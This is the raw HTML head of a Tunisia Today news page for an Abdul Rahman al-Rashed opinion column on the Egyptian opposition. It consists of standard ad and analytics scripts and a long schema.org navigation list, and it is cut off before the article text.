

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tunisiatoday.com/814/%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D8%A7%D8%B4%D8%AF-%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%D8%A9-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-%D9%83%D8%B3%D8%A8%D8%AA-%D9%88%D9%84%D9%88-%D8%AE%D8%B3%D8%B1%D8%AA
body_size: 27451
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ar-aa" lang="ar-aa">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>
<link rel="amphtml" href="https://www.tunisiatoday.com/amp/814/عبد-الرحمن-الراشد-المعارضة-المصرية-كسبت-ولو-خسرت">
<link  rel="canonical" href="https://www.tunisiatoday.com/814/عبد-الرحمن-الراشد-المعارضة-المصرية-كسبت-ولو-خسرت"/>

<meta name="google-site-verification" content="MEZpH8lXJ_qxQjNJncJBtRho-l1xcKBKgs8UWbW-fxA" />
<meta name="msvalidate.01" content="C3F41BF89336FB68FE0499CEFFFBAA49" />


<!--pinterest code start-->
<meta name="p:domain_verify" content="b602cc63461f4569880ed01a3ed7516d"/>
<!--pinterest code end-->
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW">
    
<meta name="Googlebot-News" content="index, follow">
<title>عبد الرحمن الراشد:"المعارضة" المصرية كسبت ولو خسرت -تونس اليوم</title>

<meta name="keywords" content="عبد الرحمن الراشد:&quot;المعارضة&quot; المصرية كسبت ولو خسرت" />

<meta name="description" content="عبد الرحمن الراشدالمعارضة المصرية كسبت ولو خسرت" />



<meta name="author" content="Tunisiatoday" />
<meta name="DC.Title" content="Tunisiatoday">
<meta name="DC.Creator" content="Tunisiatoday">
<meta name="DC.Subject" content="Tunisiatoday">
<meta name="DC.Description" content="">
<meta name="DC.Publisher" content="Arabs Today Limited">
<meta name="DC.Contributor" content="Arabs Today Limited">
<meta name="news_keywords" content="">

<link rel="alternate" href="https://www.tunisiatoday.com/814/عبد-الرحمن-الراشد-المعارضة-المصرية-كسبت-ولو-خسرت" hreflang="ar" />


<link rel="shortcut icon" href="https://stat.tunisiatoday.com/favicon.jpg"/>
<link rel="apple-touch-icon" href="https://stat.tunisiatoday.com/ipad_favicon.png"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-mainz.css" type="text/css"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-responsivez.css" type="text/css"/>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.min.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/carousel.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/article_font.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/marquee.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/homemixer.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/header-date.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/scoredetailtabs.js" type="text/javascript"></script>
<script data-cfasync="false">

function mycarousel_initCallback(carousel)
{
    // Disable autoscrolling if the user clicks the prev or next button.
    carousel.buttonNext.bind('click', function() {
        carousel.startAuto(0);
    });

    carousel.buttonPrev.bind('click', function() {
        carousel.startAuto(0);
    });

    // Pause autoscrolling if the user moves with the cursor over the clip.
    carousel.clip.hover(function() {
        carousel.stopAuto();
    }, function() {
        carousel.startAuto();
    });
};

jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
        auto: 4,
        wrap: 'last',		
        initCallback: mycarousel_initCallback
    });
});
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144009163-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144009163-1');
</script>

<!-- Start Alexa Certify Javascript -->
<script data-cfasync="false" type="text/javascript">
_atrk_opts = { atrk_acct:"lZZ+j1a0CM002K", domain:"tunisiatoday.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=lZZ+j1a0CM002K" style="display:none" height="1" width="1" alt="عبد الرحمن الراشدالمعارضة المصرية كسبت ولو خسرت" /></noscript>
<!-- Start Alexa Certify Javascript -->

<meta property="fb:pages" content="150001715101370">
<meta property="fb:pages" content="1548368632045226">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>





<script type="application/ld+json">
{
    "@context":"https:\/\/schema.org\/",
    "@type":"WebSite",
    "@id":"https:\/\/www.tunisiatoday.com/\/#website",
     "headline":"اخر اخبار تونس اليوم | تونس اليوم | Tunisia Today",
    "name":"tunisiatoday Home page",
   "description":"تونس اليوم  أخر أخبار تونس اليوم مع تغطية لأهم الاخبار في  السياسة و الاقتصاد و الصحة و الرياضة و الفن و الازياء و الابراج و السيارات والعلوم وغيره",
    "url":"https:\/\/www.tunisiatoday.com/\/"}
</script>

<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "tunisiatoday",
  "url" : "https://www.tunisiatoday.com/",
  "sameAs" : [
    "https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763",
    "https://twitter.com/TUNIS2DAY",
    "https://www.youtube.com/user/Arabstodaytv"
  ]
}
</script>


<script type='application/ld+json'>{
    "@type": "SiteNavigationElement",
    "@context": "https://schema.org",
    "@graph": [
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية",
            "url": "https://www.tunisiatoday.com/الرئيسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر الأخبار المحلية والعربية والعالمية",
            "url": "https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الحوارات الفنية",
            "url": "https://www.tunisiatoday.com/338-الحوارات-الفنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية آخر الأخبار",
            "url": "https://www.tunisiatoday.com/36-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/417-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية فيديو العرب اليوم",
            "url": "https://www.tunisiatoday.com/v-915-الرئيسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار النجوم",
            "url": "https://www.tunisiatoday.com/103-أخبار-الفنانين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/603-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الاقتصاد",
            "url": "https://www.tunisiatoday.com/504-أخبار-الاقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الموضة",
            "url": "https://www.tunisiatoday.com/121-عالم-الموضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية صحة وتغذية",
            "url": "https://www.tunisiatoday.com/487-صحة-وتغذية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اخترنا لك",
            "url": "https://www.tunisiatoday.com/home/newspaper"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آراء وتحليلات",
            "url": "https://www.tunisiatoday.com/2013-09-13-14-42-41"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "المواضيع الأكثر قراءة",
            "url": "https://www.tunisiatoday.com/home/threads"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية سياحة وسفر",
            "url": "https://www.tunisiatoday.com/459-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار السيارات",
            "url": "https://www.tunisiatoday.com/724-أخبار-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كاريكاتير",
            "url": "https://www.tunisiatoday.com/1566-كاريكاتير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نساء في الأخبار",
            "url": "https://www.tunisiatoday.com/220-نساء-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ناس في الأخبار",
            "url": "https://www.tunisiatoday.com/335-ناس-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبارعاجلة",
            "url": "https://www.tunisiatoday.com/أخبارعاجلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار عاجلة",
            "url": "https://www.tunisiatoday.com/1152-أخبار-عاجلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عاجل",
            "url": "https://www.tunisiatoday.com/1153-رياضة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد عاجل",
            "url": "https://www.tunisiatoday.com/1154-اقتصاد-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام عاجل",
            "url": "https://www.tunisiatoday.com/1155-إعلام-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن عاجل",
            "url": "https://www.tunisiatoday.com/1156-فن-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة عاجل",
            "url": "https://www.tunisiatoday.com/1157-صحة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نساء عاجل",
            "url": "https://www.tunisiatoday.com/1158-نساء-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم عاجل",
            "url": "https://www.tunisiatoday.com/1159-علوم-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة عاجل",
            "url": "https://www.tunisiatoday.com/1160-بيئة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر عاجل",
            "url": "https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات عاجل",
            "url": "https://www.tunisiatoday.com/1162-سيارات-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة",
            "url": "https://www.tunisiatoday.com/رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الأخبار الرياضية",
            "url": "https://www.tunisiatoday.com/316-الأخبار-الرياضية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1172-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/1186-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ملاعب عربية وعالمية",
            "url": "https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بطولات",
            "url": "https://www.tunisiatoday.com/allchampions"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الأندية العربية",
            "url": "https://www.tunisiatoday.com/sports-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة مقابلات",
            "url": "https://www.tunisiatoday.com/387-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عربية",
            "url": "https://www.tunisiatoday.com/55-رياضة-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عالمية",
            "url": "https://www.tunisiatoday.com/56-رياضة-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة موجب",
            "url": "https://www.tunisiatoday.com/59-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة سالب",
            "url": "https://www.tunisiatoday.com/60-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مباريات ونتائج",
            "url": "https://www.tunisiatoday.com/sports/scoreboard"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة الطائرة",
            "url": "https://www.tunisiatoday.com/1173-كرة-الطائرة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة اليد",
            "url": "https://www.tunisiatoday.com/1174-كرة-اليد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة السلة",
            "url": "https://www.tunisiatoday.com/1175-كرة-السلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رمي",
            "url": "https://www.tunisiatoday.com/1176-رمي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قفز",
            "url": "https://www.tunisiatoday.com/1177-قفز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الجري",
            "url": "https://www.tunisiatoday.com/1178-الجري"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تنس",
            "url": "https://www.tunisiatoday.com/1179-تنس"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة سيارات",
            "url": "https://www.tunisiatoday.com/1180-سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غولف",
            "url": "https://www.tunisiatoday.com/1181-غولف"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سباق الخيل",
            "url": "https://www.tunisiatoday.com/1182-سباق-الخيل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مصارعة",
            "url": "https://www.tunisiatoday.com/1183-مصارعة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جمباز",
            "url": "https://www.tunisiatoday.com/1184-جمباز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المنتخبات",
            "url": "https://www.tunisiatoday.com/1188-أخبار-المنتخبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة تحقيقات",
            "url": "https://www.tunisiatoday.com/61-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة مدونات",
            "url": "https://www.tunisiatoday.com/b-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1185-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة غاليري",
            "url": "https://www.tunisiatoday.com/gallery-917/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة",
            "url": "https://www.tunisiatoday.com/ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون317-عالم-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة أخبار الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو ثقافة وفن",
            "url": "https://www.tunisiatoday.com/v-918-ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مهرجانات عربية",
            "url": "https://www.tunisiatoday.com/75-مهرجانات-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/495-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "معارض",
            "url": "https://www.tunisiatoday.com/67-معارض"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أحداث ثقافية",
            "url": "https://www.tunisiatoday.com/69-أحداث-ثقافية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في المكتبات",
            "url": "https://www.tunisiatoday.com/70-في-المكتبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قصص وروايات",
            "url": "https://www.tunisiatoday.com/68-قصص-وروايات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اكثر الكتب الاجنبية مبيعا",
            "url": "https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اكثر الكتب عربي مبيعا",
            "url": "https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أفلام عربية",
            "url": "https://www.tunisiatoday.com/357-أفلام-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مراجعة كتب",
            "url": "https://www.tunisiatoday.com/76-مراجعة-كتب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "دين ودنيا",
            "url": "https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رقص",
            "url": "https://www.tunisiatoday.com/79-رقص"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تمثيل",
            "url": "https://www.tunisiatoday.com/80-تمثيل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كوميدي",
            "url": "https://www.tunisiatoday.com/78-كوميدي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بأقلامهم",
            "url": "https://www.tunisiatoday.com/276-بأقلامهم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة مدونات",
            "url": "https://www.tunisiatoday.com/b-918-ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد",
            "url": "https://www.tunisiatoday.com/إقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الاقتصاد والمال",
            "url": "https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد فيديو",
            "url": "https://www.tunisiatoday.com/v-919-اقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عقارات",
            "url": "https://www.tunisiatoday.com/91-عقارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد دولي",
            "url": "https://www.tunisiatoday.com/84-اقتصاد-دولي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد عربي",
            "url": "https://www.tunisiatoday.com/83-اقتصاد-عربي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/394-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير خاصة",
            "url": "https://www.tunisiatoday.com/90-تقارير-خاصة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نفط وبتروكيماويات",
            "url": "https://www.tunisiatoday.com/244-نفط-وبتروكيماويات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مصارف",
            "url": "https://www.tunisiatoday.com/243-مصارف"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد قضايا ساخنة",
            "url": "https://www.tunisiatoday.com/92-قضايا-ساخنة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أسواق مالية",
            "url": "https://www.tunisiatoday.com/87-أسواق-مالية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الشركات",
            "url": "https://www.tunisiatoday.com/86-أخبار-الشركات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد مدونات",
            "url": "https://www.tunisiatoday.com/b-919-اقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى",
            "url": "https://www.tunisiatoday.com/فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "القضايا والأحداث الفنية",
            "url": "https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى فيديو",
            "url": "https://www.tunisiatoday.com/v-920-فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أسرار النجوم",
            "url": "https://www.tunisiatoday.com/96-أسرار-النجوم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حفلات ومهرجانات",
            "url": "https://www.tunisiatoday.com/101-حفلات-ومهرجانات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى تلفزيون",
            "url": "https://www.tunisiatoday.com/112-تلفزيون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى مقابلات",
            "url": "https://www.tunisiatoday.com/391-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موسيقى عربية",
            "url": "https://www.tunisiatoday.com/99-موسيقى-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سينما عالمية",
            "url": "https://www.tunisiatoday.com/1850-سينما-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مواهب واعدة",
            "url": "https://www.tunisiatoday.com/114-مواهب-واعدة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار فنية",
            "url": "https://www.tunisiatoday.com/274-أخبار-فنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سينما عربية",
            "url": "https://www.tunisiatoday.com/275-سينما-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
